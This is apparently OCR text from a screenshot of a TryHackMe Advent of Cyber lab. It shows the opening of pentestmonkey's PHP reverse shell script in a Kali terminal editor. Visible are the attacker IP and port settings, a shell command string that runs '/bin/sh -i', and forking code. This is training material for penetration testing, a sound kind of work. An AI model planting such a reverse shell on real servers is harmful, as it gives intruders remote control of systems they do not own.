 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | Advent of C... kali@kali: ~/THM/Adven... 10:38 PM
kali@kali: ~/THM/AdventOC2/day2
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...dventOC2/day2
GNU nano 5.3 php-reverse-shell.php *
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
[ Read 192 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
Right Control